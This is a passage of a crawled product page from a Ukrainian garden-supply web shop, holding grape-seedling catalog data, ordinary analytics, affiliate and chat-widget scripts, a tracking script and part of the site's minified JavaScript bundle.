\u0412\u0435\u0441\u043d\u0443-2026","ART":"101880","PRICE":329,"CATALOG_QUANTITY":9999999},{"ID":"129999","LINK":"\/catalog\/item\/vinograd_pamyati_bronislava_krupnaya_sochnaya_sladkaya_khrustyashchaya_myakot\/","PIC":"\/upload\/resize_cache\/iblock\/1ab\/240_339_1\/t4zr63x13k74vkrdfdht58y8l06ilest.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041f\u0430\u043c\u044f\u0442\u0438 \u0411\u0440\u043e\u043d\u0438\u0441\u043b\u0430\u0432\u0430&quot; (\u043a\u0440\u0443\u043f\u043d\u0430\u044f, \u0441\u043e\u0447\u043d\u0430\u044f, \u0441\u043b\u0430\u0434\u043a\u0430\u044f, \u0445\u0440\u0443\u0441\u0442\u044f\u0449\u0430\u044f \u043c\u044f\u043a\u043e\u0442\u044c) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"101882","PRICE":516,"CATALOG_QUANTITY":9999999},{"ID":"130089","LINK":"\/catalog\/item\/vinograd_bananchik_rozovyy_krupnaya_sladkaya_sochnaya_yagoda_ekzoticheskoy_formy\/","PIC":"\/upload\/resize_cache\/iblock\/aa3\/240_339_1\/ldm9f5i06zowu3ulwk0vbxvqu12gv3f3.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0411\u0430\u043d\u0430\u043d\u0447\u0438\u043a \u0420\u043e\u0437\u043e\u0432\u044b\u0439&quot; (\u043a\u0440\u0443\u043f\u043d\u0430\u044f, \u0441\u043b\u0430\u0434\u043a\u0430\u044f, \u0441\u043e\u0447\u043d\u0430\u044f \u044f\u0433\u043e\u0434\u0430 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"101956","PRICE":505,"CATALOG_QUANTITY":9999999},{"ID":"130090","LINK":"\/catalog\/item\/vinograd_belaya_ledi_krupnaya_sladkaya_sochnaya_yagoda\/","PIC":"\/upload\/resize_cache\/iblock\/1d5\/240_339_1\/djk2w9nch2goex2utertqxhhwhiiucw6.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0411\u0435\u043b\u0430\u044f \u041b\u0435\u0434\u0438&quot; (\u043a\u0440\u0443\u043f\u043d\u0430\u044f, \u0441\u043b\u0430\u0434\u043a\u0430\u044f, \u0441\u043e\u0447\u043d\u0430\u044f \u044f\u0433\u043e\u0434\u0430) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"101957","PRICE":503,"CATALOG_QUANTITY":9999999},{"ID":"130091","LINK":"\/catalog\/item\/vinograd_rembo_ochen_ranniy_srok_sozrevaniya_krupnyy_sladkiy\/","PIC":"\/upload\/resize_cache\/iblock\/432\/240_339_1\/2fai4hyxh7kpkma9xpridzv7rggjpdi5.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0420\u044d\u043c\u0431\u043e&quot; (\u043e\u0447\u0435\u043d\u044c \u0440\u0430\u043d\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f, \u043a\u0440\u0443\u043f\u043d\u044b\u0439, \u0441\u043b\u0430\u0434\u043a\u0438\u0439) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"101958","PRICE":390,"CATALOG_QUANTITY":9999999},{"ID":"130092","LINK":"\/catalog\/item\/vinograd_kozerog_krupnaya_sochnaya_sladkaya_khrustyashchaya_yagoda_serpovidnoy_formy\/","PIC":"\/upload\/resize_cache\/iblock\/bec\/240_339_1\/kwubk4rlagb70twkfrz3tp0vttflk973.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u041a\u043e\u0437\u0435\u0440\u043e\u0433&quot; (\u043a\u0440\u0443\u043f\u043d\u0430\u044f, \u0441\u043e\u0447\u043d\u0430\u044f, \u0441\u043b\u0430\u0434\u043a\u0430\u044f, \u0445\u0440\u0443\u0441\u0442\u044f\u0449\u0430\u044f \u044f\u0433\u043e\u0434\u0430 \u0441\u0435\u0440\u043f\u043e\u0432\u0438\u0434\u043d\u043e\u0439 \u0444\u043e\u0440\u043c\u044b) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"101959","PRICE":616,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"poh_items","ELEMENT_ID":"poh_items","TYPE":"element"}});
            elemList_poh_items.init();
            });
        </script><script type="4fe8122245f3d11773c5d3ba-text/javascript">
    $(document).ready(function () {
        var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    var paramsShop = {"ITEM":"","ITEM_NAME":"","COUNT":"6","COMPONENT_TEMPLATE":"new","CACHE_TYPE":"Y","CACHE_TIME":"86400","COMPOSITE_FRAME_MODE":"Y","COMPOSITE_FRAME_TYPE":"STATIC","CODE":"shop","~ITEM":"","~ITEM_NAME":"","~COUNT":"6","~COMPONENT_TEMPLATE":"new","~CACHE_TYPE":"Y","~CACHE_TIME":"86400","~COMPOSITE_FRAME_MODE":"Y","~COMPOSITE_FRAME_TYPE":"STATIC","~CODE":"shop"};
</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"xkf2s8F6vTM","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/xkf2s8F6vTM_2.jpg","NAME":"\u0414\u0423\u0416\u0415 \u0413\u041e\u0421\u0422\u0420\u0418\u0419 \u041f\u0415\u0420\u0415\u0426\u042c \u0422\u041c VESNA SELECT | \u041f\u0456\u0440\u0430\u0442 \u0456 \u0420\u0430\u043f\u0456\u0440\u0430"},{"EXTERNAL_ID":"fWTHBtXQN0k","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/fWTHBtXQN0k_2.jpg","NAME":"\u0423\u041d\u0406\u041a\u0410\u041b\u042c\u041d\u0406 \u0421\u041e\u0420\u0422\u0418 \u041a\u0423\u041a\u0423\u0420\u0423\u0414\u0417\u0418 \u0422\u041c VESNA SELECT | \u0411\u043b\u0430\u043a\u0438\u0442\u043d\u0438\u0439 \u043d\u0435\u0444\u0440\u0438\u0442 \u0456 \u0421\u043a\u043b\u044f\u043d\u0430"},{"EXTERNAL_ID":"B34_379CIlQ","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/B34_379CIlQ_2.jpg","NAME":"\u0422\u041e\u041f-3 \u041a\u0410\u0412\u0423\u041d\u0418, \u042f\u041a\u0406 \u041d\u0415 \u041f\u0406\u0414\u0412\u041e\u0414\u042f\u0422\u042c | \u0427\u043e\u0440\u043d\u0438\u0439 \u0429\u0435\u0440\u0431\u0435\u0442, \u041b\u0435\u0434\u0456 F1, \u0427\u0430\u0440\u043b\u044c\u0441\u0442\u043e\u043d \u0413\u0440\u0435\u0439"},{"EXTERNAL_ID":"MgsHyHuFSnk","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/MgsHyHuFSnk_2.jpg","NAME":"\u041e\u0413\u0406\u0420\u041a\u0418 \u0422\u041c VESNA SELECT \u0414\u041b\u042f \u0413\u041e\u0420\u041e\u0414\u0423 | Treasure Island \u0456 \u0428\u043e\u0448\u0430 F1"},{"EXTERNAL_ID":"deHpCLYB0CQ","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/deHpCLYB0CQ_2.jpg","NAME":"\u041a\u0410\u0420\u041b\u0418\u041a\u041e\u0412\u0406 \u0421\u041e\u0421\u041d\u0418 \u0414\u041b\u042f \u0421\u0410\u0414\u0423 | \u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430 \u0445\u0432\u043e\u044f \u0441\u043e\u0440\u0442\u0443 &quot;Ophir&quot; \u0456 &quot;Compact Gem&quot;"},{"EXTERNAL_ID":"6wgNwIpZTVs","webp":"\/upload\/resize_cache\/iblock\/b91\/594_400_1\/1dqvm1e1f7n1gpvuz90833c7f8icjdno.jpg","NAME":"\u041d\u0415\u0424\u0420\u041e\u041b\u0415\u041f\u0406\u0421 (\u041a\u0406\u041c\u041d\u0410\u0422\u041d\u0410 \u041f\u0410\u041f\u041e\u0420\u041e\u0422\u042c) | \u0416\u0438\u0432\u0430 \u0437\u0435\u043b\u0435\u043d\u044c \u0434\u043b\u044f \u0431\u0443\u0434\u044c-\u044f\u043a\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0440\u0443"},{"EXTERNAL_ID":"iWaBDt0vI-8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/iWaBDt0vI-8_2.jpg","NAME":"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0415 \u041f\u0420\u0418\u0412\u0406\u0422\u0410\u041d\u041d\u042f \u0412\u0406\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 | \u041d\u041e\u0412\u0418\u0419 \u0420\u0406\u041a 2026"},{"EXTERNAL_ID":"QABHEAiGf40","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/QABHEAiGf40_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432, \u0446\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430, \u0442\u044e\u043b\u044c\u043f\u0430\u043d\u0438, \u043a\u0440\u043e\u043a\u0443\u0441\u0438"},{"EXTERNAL_ID":"y35zmN-PGkI","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/y35zmN-PGkI_2.jpg","NAME":"\u0422\u0423\u042f \u0417\u0410\u0425\u0406\u0414\u041d\u0410 | \u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438 \u0434\u043b\u044f \u0441\u0430\u0434\u0443, \u0434\u0432\u043e\u0440\u0443 \u0442\u0430 \u0436\u0438\u0432\u043e\u0457 \u043e\u0433\u043e\u0440\u043e\u0436\u0456"},{"EXTERNAL_ID":"H6BfcBm9ebk","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/H6BfcBm9ebk_2.jpg","NAME":"\u0421\u0410\u041d\u0421\u0415\u0412'\u0404\u0420\u0406\u042f \u0414\u041b\u042f \u0414\u041e\u041c\u0423 | \u0406\u0434\u0435\u0430\u043b\u044c\u043d\u0430 \u0440\u043e\u0441\u043b\u0438\u043d\u0430 \u0434\u043b\u044f \u0442\u0438\u0445, \u0445\u0442\u043e \u043d\u0435 \u043c\u0430\u0454 \u0447\u0430\u0441\u0443"}]});elemList.init();}, 100);});</script><script type="4fe8122245f3d11773c5d3ba-text/javascript">
        BX.message({GL_SUBSCRIBE_THANKS: 'Спасибо за подписку!'});
        BX.message({GL_SUBSCRIBE_ERROR_MAIL: 'E-mail введен не правильно'});
        // required object
        window.ad_product = {"id": "207325",   /* required*/ "vendor": "Україна", "price": "178", "url": "https://agro-market.net/catalog/item/desertnyy_vinograd_novichok/", "picture": "https://agro-market.net/upload/resize_cache/iblock/b7b/345_483_1/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg", "name": "Десертный виноград &quot;Новичок&quot;", "category": "1589"};
        window.dataLayer.push({ecommerce: null});
        // console.info('viewItemGA4');
        setTimeout(function () {
            window.dataLayer.push({'event': 'view_item', 'ecommerce': {'items': [{'item_name': "Десертный виноград &quot;Новичок&quot;", 'item_id': 207325, 'price': 178, 'item_category': "1589", 'item_brand': "Україна", "currency": "UAH"}]}});
        }, 0);
        if (typeof (fbq) === "function") {
            setTimeout(function (){fbq('track', 'ViewContent', {content_ids: 207325, content_type: "product", value: 178, currency: "UAH"});},20);
                }
        if (typeof ttq === "object") {
            ttq.track('ViewContent', {
                "contents": [
                    {
                        "content_id": "207325",
                        "content_type": "product",
                        "content_name": "Десертный виноград &amp;quot;Новичок&amp;quot;",
                        "quantity": "1",
                        "price": "178",
                    }],
                "value": "178",
                "currency": "UAH"
            });
        }
        UserInfoES = {'ProductPage': {'ProductPage': {'productKey': '207325', 'price': '178', 'isInStock': 1,}}};
        /*Admitad Retag*/
        window._retag = window._retag || [];
        window._retag.push({code: "9ce8884fb4", level: 2});
        /*End Admitad Retag*/
    </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
    (function () {var id = "admitad-retag";if (document.getElementById(id)) {return;}var s = document.createElement("script");s.async = true;s.id = id;var r = (new Date).getDate();s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r=" + r;var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();
</script><script type="4fe8122245f3d11773c5d3ba-text/javascript">
        (function (f, g, l) {function d(a) {console.error(a);(new Image).src = "https://go.rcvlinks.com/err/?setr=" + g + "&ms=" + ((new Date).getTime() - m) + "&ver=" + n + "&text=" + encodeURIComponent(a)}try {var e = function () {var a = f.createElement("script"), p = (new Date).getTime();a.type = "text/javascript";a.src = c;a.onerror = function () {!h && 300 > (new Date).getTime() - p ? (h = !0, c = q + k, setTimeout(e, 10)) : (b++, 5 > b ? setTimeout(e, 10) : d(b + "!" + c))};a.onload = function () {b && d(b + "!" + c)};f.getElementsByTagName("head")[0].appendChild(a)}, n = "210430-1145", m = (new Date).getTime(), h = !1, q = atob("aHR0cHM6Ly93d3cucmN2Z29vZHMuY29t"), k = "/setr/" + g + "/?" + l + "&rnd=" + Math.floor(999 * Math.random()), c = "https://go.rcvlink.com" + k, b = 0;e()} catch (a) {d(a.name + ": " + a.message + "\t" + (a.stack ? a.stack.replace(a.name + ": " + a.message, "") : ""))}})(document, "1668", "offer=207325");
    </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
        $(document).ready(function () {
            const fuser = $('#j_basket_small .small-basket').attr('data-fuid');
            let viewedSend = localStorage.getItem('v207325');
            if (!viewedSend && !!fuser) {
                let q = '?viewed=additem&fuser=' + fuser + '&item=207325';
                if (!!BX.message('USER_ID')) {
                    q = q + '&uid=' + BX.message('USER_ID');
                }
                $.get('https://rest.agro-market.net/rest/viewed' + q);
                localStorage.setItem('v207325', '1');
            }
        });
    </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
        (rtbhEvents = window.rtbhEvents || []).push({eventType: 'offer', offerId: '207325'}, {eventType: 'uid', id: !!BX.message('USER_ID') ? BX.message('USER_ID') : 'unknown'});
    </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
        if (typeof bonusCart !== 'undefined') {
            const bC = new bonusCart({"ID":"4","B_BASE":"4","B_PREM":"20","DSO_BASE":"2","DSO_PREM":"4","APP_BASE":"4","APP_PREM":"20","ACTION":"0","BASE_MAX":"200","PREM_MAX":"200"});
            bC.init();
        }
    </script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="4fe8122245f3d11773c5d3ba-text/javascript"></script>
<script id="Crunch" type="4fe8122245f3d11773c5d3ba-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="4fe8122245f3d11773c5d3ba-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="4fe8122245f3d11773c5d3ba-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('element' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('element' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="4fe8122245f3d11773c5d3ba-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4fe8122245f3d11773c5d3ba-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80b7687471254cbe97a14288afce6ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://api.moxielinks.com/perform.php?action=PRODUCT&name=agromarketua&product=207325&r=522710123
body_size: 372
content:

if (document.createElement) {
	var action = "PRODUCT";
	var name = "agromarketua";
	var category = "VIDE";
	var product = "207325";
	var reference = "0";
	var amount = "0";

	var ads = document.createElement('script');
	var refer = (window != window.top) ? document.referrer : document.location.href;
	var refer2 = (window != window.top) ? document.location.href : ''
	if (ads) {
		ads.setAttribute("src", ('https:' == document.location.protocol ? 'https://' : 'http://') + "mox.moxielinks.com/profiling/dd.php?type=" + action + "&boutique=" + name + "&category_id=" + category + "&produit_id=" + product + "&transaction_amount=" + amount + "&transaction_id=" + reference +  '&refer=' + escape(refer) + "&refer2=" + refer2 + "&r=" + Math.round(Math.random() * 1000000000));
		ads.type = 'text/javascript';
		ads.async = "async";
		ads.defer = "defer";
		document.getElementsByTagName("head")[0].appendChild(ads);
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/bitrix/cache/js/s1/agro2024/template_d62b5a6b3b1b6ab23a67a630078c8961/template_d62b5a6b3b1b6ab23a67a630078c8961_v1.js?1768954143418298
body_size: 109086
content:

; /* Start:"a:4:{s:4:"full";s:55:"/local/templates/agro2024/js/head.min.js?17600172621495";s:6:"source";s:40:"/local/templates/agro2024/js/head.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const getLang=()=>location.href.indexOf("/ua/")!==-1?"ua":"ru";function isInViewport(el){let rect=el.getBoundingClientRect();return rect.bottom>=0&&rect.right>=0&&rect.top<=(window.innerHeight||document.documentElement.clientHeight)&&rect.left<=(window.innerWidth||document.documentElement.clientWidth)}const getCookie=name=>{let matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined};const setCookie=(name,value,options={})=>{let cookieString=encodeURIComponent(name)+"="+encodeURIComponent(value);if(options.path)cookieString+=";path="+options.path;if(options["max-age"])cookieString+=";max-age="+options["max-age"];if(options.domain)cookieString+=";domain="+options.domain;if(options.secure)cookieString+=";secure";if(options.expires)cookieString+=";expires="+(options.expires instanceof Date?options.expires.toUTCString():options.expires);document.cookie=cookieString};class ValidatorPattern{constructor(){this.pattern=false}validate(field){return this.pattern.test(field)}}class PhoneValidator extends ValidatorPattern{constructor(){super();this.pattern=new RegExp("\\+38\\(0[1-9]{1,1}[0-9]{1,1}\\)[0-9]{7,7}","i")}}class EmailValidator extends ValidatorPattern{constructor(){super();this.pattern=new RegExp("^([a-zA-Z0-9_.+-])+\\@(([a-zA-Z0-9-])+\\.)+([a-zA-Z0-9]{2,4})+$","i")}}isEmptyObject=obj=>{for(let i in obj){if(obj.hasOwnProperty(i)){return false}}return true};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:65:"/local/templates/agro2024/js/buy_tools.min_new.js?176001915620040";s:6:"source";s:49:"/local/templates/agro2024/js/buy_tools.min_new.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function yieldToMain(){if(globalThis.scheduler&&typeof globalThis.scheduler.yield=="function"){return scheduler.yield()}return new Promise(resolve=>{setTimeout(resolve,0)})}async function runJobs(jobQueue,deadline=50){let lastYield=performance.now();for(const job of jobQueue){job();if(performance.now()-lastYield>deadline){await yieldToMain();lastYield=performance.now()}}}let msAnalitics={url:"https://track.multisearch.io",data:{id:"laydmbxtiz6b",uid:""},searchPid:false,query:false,oid:false,search_session:"0",history:[],log:false,getQuery:function(){let msSearch=document.location.search.substring(1);if(!!msSearch&&msSearch.indexOf("q=")!==-1){let query_string={};let vars=msSearch.split("&");for(let i=0;i<vars.length;i++){let pair=vars[i].split("=");if(typeof query_string[pair[0]]==="undefined"){query_string[pair[0]]=pair[1]}else if(typeof query_string[pair[0]]==="string"){let arr=[query_string[pair[0]],pair[1]];query_string[pair[0]]=arr}else{query_string[pair[0]].push(pair[1])}if(query_string["q"]){return decodeURI(query_string["q"])}}}return false},send:function(event,buyPid){let data={};data.id=this.data.id;data.uid=this.data.uid;data.e=event;data.s=this.search_session;if(this.oid){data.oid=this.oid}if(!!buyPid){data.oid=buyPid}if(!!this.oid&&!!buyPid&&+this.oid===+buyPid){this.query=window.localStorage.query||false}if(!!this.oid&&!!buyPid&&+this.oid!==+buyPid){this.query=false}if(!!this.query&&this.query!=="false"){data.q=this.query}const body=new URLSearchParams(data);const xhr=new XMLHttpRequest;xhr.open("POST",this.url,true);xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");xhr.send(body);if(this.log){const xhrlog=new XMLHttpRequest;xhrlog.open("POST","https://rest.agro-market.net/rest/searchquery",true);xhrlog.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");xhrlog.send(body)}},pathFromSP:function(){return this.history[this.history.length-2]==="sp"},saveHistory:function(){window.localStorage.history=JSON.stringify(this.history)},saveQuery:function(){if(!!this.query){window.localStorage.query=this.query}},checkSearchPage:function(){if(this.query){if(this.history[this.history.length-1]!=="sp"){this.history.push("sp")}this.saveQuery();this.search_session="1";document.cookie="mssp=1;path=/;max-age=86400";this.send("search",false)}else{if(this.history[this.history.length-1]!==document.location.pathname){this.history.push(document.location.pathname)}}this.saveHistory()},checkPathFromSearch:function(){if(this.pathFromSP()){let detailPage=document.querySelector(".catalog-item-page .right-side .buy-btn");if(!detailPage){detailPage=document.querySelector(".catalog-item-page .right-side .new-subscrible")}if(detailPage){this.oid=detailPage.getAttribute("data-id");if(!this.oid){let pid=detailPage.getAttribute("data-data");pid=pid.split("=");this.oid=pid[1]?pid[1]:pid[0]}this.query=window.localStorage.query||false;this.send("click",false)}else{this.oid=false}}},uuidv4:function(str){let fuid=str.slice(0,8)+"-";fuid+=str.slice(8,12)+"-4";fuid+=str.slice(12,15)+"-8";fuid+=str.slice(15,18)+"-";fuid+=str.slice(18,30);return fuid},init:function(){this.data.uid=getCookie("msuid");if(!this.data.uid){let fuid;if(typeof BX!=="undefined"&&!!BX.message("USER_ID")){fuid=BX.message("USER_ID");if(fuid.length<32){let addStr="abcdefabcdeffffffffffffffffffff".slice(0,32-fuid.length);fuid=fuid+addStr}}else{fuid=getCookie("BITRIX_SM_SALE_UID")}if(!!fuid){this.uid=this.uuidv4(fuid)}else{this.uid=crypto.randomUUID()}setCookie("msuid",this.uid,{path:"/","max-age":31536e3})}this.search_session=!!getCookie("mssp")?"1":"0";this.query=this.getQuery();let 